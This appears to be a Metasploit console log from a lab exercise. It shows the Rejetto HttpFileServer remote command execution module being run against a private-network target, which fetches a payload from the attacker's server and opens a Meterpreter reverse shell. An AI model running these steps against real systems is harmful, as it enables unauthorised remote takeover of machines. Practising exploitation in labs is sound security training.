 msf6 > setg rhosts 10.2.25.206
rhosts => 10.2.25.206
msf6 > search rejetto
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.18.2:4444
[*] Using URL: http://0.0.0.0:8080/vnxDcFT4
[*] Local IP: http://10.10.18.2:8080/vnxDcFT4
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /vnxDcFT4
[*] Sending stage (175174 bytes) to 10.2.25.206
[*] Meterpreter session 1 opened (10.10.18.2:4444 -> 10.2.25.206:49303) at 2022-12-15 16:19:35 +0530
[!] Tried to delete %TEMP%\DdcCW.vbs, unknown result
[*] Server stopped.
meterpreter >